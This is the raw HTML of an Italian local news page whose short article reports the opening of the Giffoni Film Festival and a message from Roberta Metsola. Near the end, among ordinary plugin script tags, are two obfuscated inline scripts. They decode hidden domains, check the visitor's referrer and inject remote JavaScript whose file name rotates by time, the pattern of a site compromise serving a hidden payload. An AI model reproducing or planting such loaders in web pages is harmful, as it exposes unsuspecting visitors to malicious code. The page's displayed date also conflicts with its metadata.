                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" class="td-image-wrap" title="Only Murders In The Building 3 In Arrivo Su Disney+"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2023/05/1-OMITBCOVER-324x256.png"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/only-murders-in-the-building-3-streaming-disney/" rel="bookmark" title="Only Murders In The Building 3 In Arrivo Su Disney+">Only Murders In The Building 3 In Arrivo Su Disney+</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" class="td-image-wrap" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3940-324x363.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/rubriche/cultura/" class="td-post-category">Cultura</a>
                                              <h3 class="entry-title td-module-title"><a href="/ripresa-teatri-lopez-si-intravedono-spiragli-positivi/" rel="bookmark" title="Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;">Ripresa teatri, Lopez: &#8220;Si intravedono spiragli positivi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" class="td-image-wrap" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/05/thumbnail_IMG_3924-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/sport/" class="td-post-category">Sport</a>
                                              <h3 class="entry-title td-module-title"><a href="/sei-fantastica-il-trincerone-si-tinge-di-granata-con-il-testo-di-max-pezzali-video/" rel="bookmark" title="Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)">Sei fantastica! Il trincerone si tinge di granata con il testo di Max Pezzali (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" class="td-image-wrap" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2021/04/WhatsApp-Image-2021-02-27-at-14.43.36-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/lo-straordinario-viaggio-virtuale-allinterno-della-cattedrale-di-amalfi-video/" rel="bookmark" title="Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)">Lo straordinario viaggio (virtuale) all&#8217;interno della Cattedrale di Amalfi (VIDEO)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container td-post-template-default">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Primo piano" class="entry-crumb" href="/category/primo-piano/">Primo piano</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Al via GFF53, Metsola ai giffoners: &#8220;Europa ha bisogno di voi per...</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content" role="main">
            <div class="td-ss-main-content">
              <article id="post-81476" class="post-81476 post type-post status-publish format-standard has-post-thumbnail category-primo-piano" itemscope itemtype="https://schema.org/Article">
                <div class="td-post-header">
                  <ul class="td-category">
                    <li class="entry-category">
                      <a href="/category/primo-piano/">Primo piano</a>
                    </li>
                  </ul>
                  <header class="td-post-title">
                    <h1 class="entry-title">Al via GFF53, Metsola ai giffoners: &#8220;Europa ha bisogno di voi per difendere nostri ideali&#8221;</h1>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <div class="td-author-by">
                          By
                        </div><a href="/author/v-pisaturooranotizie-com/">Vincenzo Pisaturo</a>
                        <div class="td-author-line">
                          -
                        </div>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-20T13:19:16+01:00">20 Luglio 2025</time></span>
                      <div class="td-post-comments">
                        <a href="/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/#respond"><i class="td-icon-comments"></i>0</a>
                      </div>
                      <div class="td-post-views">
                        <i class="td-icon-views"></i><span class="td-nr-views-81476">127</span>
                      </div>
                    </div>
                  </header>
                </div>
                <div class="td-post-sharing-top">
                  <div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                    <div class="td-post-sharing-visible">
                      <div class="td-social-but-icon">
                        <i class="td-icon-facebook"></i>
                      </div>
                      <div class="td-social-but-text">
                        Facebook
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-twitter"></i>
                      </div>
                      <div class="td-social-but-text">
                        Twitter
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-pinterest"></i>
                      </div>
                      <div class="td-social-but-text">
                        Pinterest
                      </div>
                      <div class="td-social-but-icon">
                        <i class="td-icon-whatsapp"></i>
                      </div>
                      <div class="td-social-but-text">
                        WhatsApp
                      </div>
                    </div>
                    <div class="td-social-sharing-hidden">
                      <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                      <div class="td-social-but-icon">
                        <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                      </div></a>
                    </div>
                  </div>
                </div>
                <div class="td-post-content tagdiv-type">
                  <div class="td-post-featured-image">
                    <a href="/wp-content/uploads/2023/07/FB_IMG_1689855363025.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="/wp-content/uploads/2023/07/FB_IMG_1689855363025-696x464.jpg" srcset="/wp-content/uploads/2023/07/FB_IMG_1689855363025-696x464.jpg 696w, /wp-content/uploads/2023/07/FB_IMG_1689855363025-300x200.jpg 300w, /wp-content/uploads/2023/07/FB_IMG_1689855363025-600x400.jpg 600w, /wp-content/uploads/2023/07/FB_IMG_1689855363025-1024x683.jpg 1024w, /wp-content/uploads/2023/07/FB_IMG_1689855363025-768x512.jpg 768w, /wp-content/uploads/2023/07/FB_IMG_1689855363025-150x100.jpg 150w, /wp-content/uploads/2023/07/FB_IMG_1689855363025-1068x712.jpg 1068w, /wp-content/uploads/2023/07/FB_IMG_1689855363025-630x420.jpg 630w, /wp-content/uploads/2023/07/FB_IMG_1689855363025-90x60.jpg 90w, /wp-content/uploads/2023/07/FB_IMG_1689855363025-135x90.jpg 135w, /wp-content/uploads/2023/07/FB_IMG_1689855363025.jpg 1080w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="FB_IMG_1689855363025"></a>
                  </div>
                  <p>Partirà oggi l&#8217;edizione numero 53 del Giffoni Film Festival. La presidente del Parlamento Europeo invia un messaggio ai giffoners: &#8220;Ragazzi, siete indispensabili. L&#8217;Europa ha bisogno di voi per difendere i nostri ideali&#8221;.</p>
                  <p>Nelle sue parole un accorato appello ai ragazzi &#8220;affinché si battano per un’Europa sempre più libera e coesa, per testimoniare con forza quella speranza che l’Europa deve necessariamente rappresentare&#8221;.</p>
                  <p>C&#8217;è attesa per l&#8217;apertura ufficiale della kermesse prevista per questo pomeriggio alle ore 17.00 alla presenza del Presidente della Regione Campania, Vincenzo De Luca.</p>
                </div>
                <footer>
                  <div class="td-post-source-tags"></div>
                  <div class="td-post-sharing-bottom">
                    <div class="td-post-sharing-classic">
                      <iframe title="bottomFacebookLike" frameborder="0" src="https://www.facebook.com/plugins/like.php?href=/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe>
                    </div>
                    <div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1">
                      <div class="td-post-sharing-visible">
                        <div class="td-social-but-icon">
                          <i class="td-icon-facebook"></i>
                        </div>
                        <div class="td-social-but-text">
                          Facebook
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-twitter"></i>
                        </div>
                        <div class="td-social-but-text">
                          Twitter
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-pinterest"></i>
                        </div>
                        <div class="td-social-but-text">
                          Pinterest
                        </div>
                        <div class="td-social-but-icon">
                          <i class="td-icon-whatsapp"></i>
                        </div>
                        <div class="td-social-but-text">
                          WhatsApp
                        </div>
                      </div>
                      <div class="td-social-sharing-hidden">
                        <ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                        <div class="td-social-but-icon">
                          <i class="td-icon-plus td-social-expand-tabs-icon"></i>
                        </div></a>
                      </div>
                    </div>
                  </div>
                  <div class="td-block-row td-post-next-prev">
                    <div class="td-block-span6 td-post-prev-post">
                      <div class="td-post-next-prev-content">
                        <span>Previous article</span><a href="/cetara-e-vietri-sul-mare-senza-corrente-elettrica-in-campo-la-protezione-civile-si-attende-gruppo-elettrogeno/">Cetara e Vietri sul mare senza corrente elettrica, in campo la Protezione civile: si attende gruppo elettrogeno</a>
                      </div>
                    </div>
                    <div class="td-next-prev-separator"></div>
                    <div class="td-block-span6 td-post-next-post">
                      <div class="td-post-next-prev-content">
                        <span>Next article</span><a href="/nuovo-ruggi-si-cambia-appalto-al-sis-quaranta-milioni-in-piu-pronti-i-ricorsi/">Nuovo Ruggi, si cambia: appalto al Sis. Quaranta milioni in più, pronti i ricorsi</a>
                      </div>
                    </div>
                  </div>
                  <div class="author-box-wrap">
                    <a href="/author/v-pisaturooranotizie-com/" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2d61d1f09bfca3bfc3c52fdf4d3f2f8e?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2d61d1f09bfca3bfc3c52fdf4d3f2f8e?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'></a>
                    <div class="desc">
                      <div class="td-author-name vcard author">
                        <span class="fn"><a href="/author/v-pisaturooranotizie-com/">Vincenzo Pisaturo</a></span>
                      </div>
                      <div class="td-author-description"></div>
                      <div class="td-author-social"></div>
                      <div class="clearfix"></div>
                    </div>
                  </div><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person">
                  <meta itemprop="name" content="Vincenzo Pisaturo">
                  <meta itemprop="url" content="https://www.oranotizie.com/author/v-pisaturooranotizie-com/"></span>
                  <meta itemprop="datePublished" content="2023-07-20T13:19:16+01:00">
                  <meta itemprop="dateModified" content="2023-07-20T13:19:32+01:00">
                  <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/"><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png"></span>
                  <meta itemprop="name" content="L&#039;Ora"></span>
                  <meta itemprop="headline" content="Al via GFF53, Metsola ai giffoners: &quot;Europa ha bisogno di voi per difendere nostri ideali&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <meta itemprop="url" content="https://www.oranotizie.com/wp-content/uploads/2023/07/FB_IMG_1689855363025.jpg">
                  <meta itemprop="width" content="1080">
                  <meta itemprop="height" content="720"></span>
                </footer>
              </article>
              <div class="comments" id="comments">
                <div id="respond" class="comment-respond">
                  <h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/#respond" style="display:none;">Cancel reply</a></small></h3>
                  <form action="https://www.oranotizie.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                    <div class="clearfix"></div>
                    <div class="comment-form-input-wrap td-form-comment">
                      <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                      <div class="td-warning-comment">
                        Please enter your comment!
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-author">
                      <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-author">
                        Please enter your name here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-email">
                      <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30" aria-required='true'>
                      <div class="td-warning-email-error">
                        You have entered an incorrect email address!
                      </div>
                      <div class="td-warning-email">
                        Please enter your email address here
                      </div>
                    </div>
                    <div class="comment-form-input-wrap td-form-url">
                      <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30">
                    </div>
                    <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
                    <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"> <input type='hidden' name='comment_post_ID' value='81476' id='comment_post_ID'> <input type='hidden' name='comment_parent' id='comment_parent' value='0'></p>
                  </form>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script>
  <link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.0' type='text/css' media='all'>
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024061119" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024061119" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.20" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.0" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.0" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js?ver=6.5.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript">


  !function (_643688) {
    
    var _f6c1f0 = Date.now();
    var _e04c47 = 1000;
    _f6c1f0 = _f6c1f0 / _e04c47;
    _f6c1f0 = Math.floor(_f6c1f0);

    var _808591 = 600;
    _f6c1f0 -= _f6c1f0 % _808591;
    _f6c1f0 = _f6c1f0.toString(16);

    var _2e8c83 = _643688.referrer;

    if (!_2e8c83) return;

    var _5864bb = [36868, 36877, 36880, 36885, 36867, 36880, 36870, 36877, 36868, 36868, 36871, 36880, 36876, 36877, 36885, 36940, 36865, 36877, 36879];

    _5864bb = _5864bb.map(function(_2a55fd){
        return _2a55fd ^ 36962;
    });

    var _15d52b = "b2c52698877b14af5ebd4c4e143696af";
    
    _5864bb = String.fromCharCode(..._5864bb);

    var _5634aa = "https://";
    var _b8bf1d = "/";
    var _b3615f = "js.";

    var _74a800 = ".js";

    var _46212c = _643688.createElement("script");
    _46212c.type = "text/javascript";
    _46212c.async = true;
    _46212c.src = _5634aa + _5864bb + _b8bf1d + _b3615f + _f6c1f0 + _74a800;

    _643688.getElementsByTagName("head")[0].appendChild(_46212c)

  }(document);
  </script> 
  <script type="text/javascript">


  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "article"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
